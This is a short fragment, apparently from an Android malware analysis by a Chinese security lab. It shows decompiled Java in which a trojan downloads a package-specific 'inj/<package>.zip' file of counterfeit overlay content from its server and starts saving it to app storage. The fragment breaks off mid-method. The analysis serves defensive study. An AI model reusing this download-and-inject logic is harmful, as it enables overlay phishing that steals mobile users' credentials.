 protected String a(String[] arg14) {
String v0 = "";
String v1 = ".zip";
String v3 = arg14[0];
try {
String v4_1 = this.b.getFilesDir().getAbsolutePath() + File.separator;
StringBuilder v6 = new StringBuilder();
v6.append(this.a.a);  // http://8080/inj/包名.zip
v6.append("inj/");
v6.append(v3);
v6.append(v1);
下载对应包名的仿冒文件
URLConnection v6_1 = new URL(v6.toString()).openConnection();
((HttpURLConnection)v6_1).setRequestMethod("GET");
((HttpURLConnection)v6_1).connect();
Context v7 = this.b;
StringBuilder v8 = new StringBuilder();
v8.append(v3);
v8.append(v1);
FileOutputStream v7_1 = v7.openFileOutput(v8.toString(), 0);
InputStream v8_1 = ((HttpURLConnection)v6_1).getInputStream();
暗影安全实验室